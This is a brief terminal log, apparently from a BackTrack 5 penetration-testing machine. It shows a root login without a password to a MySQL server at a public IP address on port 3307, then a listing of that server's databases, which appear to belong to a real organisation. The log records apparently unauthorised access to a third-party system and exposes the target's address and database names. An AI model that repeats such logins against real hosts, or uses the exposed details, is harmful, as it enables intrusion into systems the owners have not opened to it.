 ERROR 2003 (HY000): Can't connect to MySQL server on '115.182.21.41' (111)
root@bt:/pentest/enumeration/dns/dnsenum# mysql -u root -P 3307 -h 115.182.21.41
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 39782
Server version: 5.0.86-Community-log Source
Copyright (c) 2000, 2011, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
+------------------------+
| Database               |
+------------------------+
| information_schema     |
| autopost               |
| cacti                  |
| ccidedu                |
| ccidgroup              |
| dcwj                   |
| jeecms3                |
| jeecms_2012            |
| jeecms_2012_ccidguwen  |
| lhrh_php_db            |
| mysql                  |
| test                   |
| vote                   |
+------------------------+
13 rows in set (0.06 sec)
mysql>
<< back | track 5 r3
the quieter you become, the more you are able to hear